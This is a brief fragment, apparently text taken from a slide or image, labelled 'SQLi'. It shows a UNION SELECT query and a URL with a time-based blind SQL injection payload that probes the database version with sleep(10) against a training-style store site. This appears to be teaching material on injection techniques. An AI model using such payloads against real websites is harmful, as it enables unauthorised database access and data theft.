 SQLi
SELECT zipcode FROm h4cker_customers UNION SELECT zipcode FROM h4cker_suppliers;
https://store.h4cker.org/buyme.php?id=8 AND IF(version() like '8%', sleep (10), 'false'))--
zoom